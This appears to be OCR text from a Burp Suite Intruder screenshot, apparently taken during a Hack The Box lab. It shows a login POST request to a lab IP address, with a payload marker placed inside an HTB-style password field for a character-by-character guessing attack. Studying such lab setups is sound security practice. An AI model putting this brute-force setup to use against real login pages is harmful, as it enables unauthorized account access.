 1 2 3 4
14:53
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://138.68.166.146:30009
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: 138.68.166.146:30009
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://138.68.166.146:30009
10 Connection: close
11 Referer: http://138.68.166.146:30009/login?message=Authentication%20failed
12 Cookie: mysession=
13 Upgrade-Insecure-Requests: 1
14
15 username=Reese&password=HTB{§a§*}
Search...
0 matches
Clear
1 payload position
Length: 740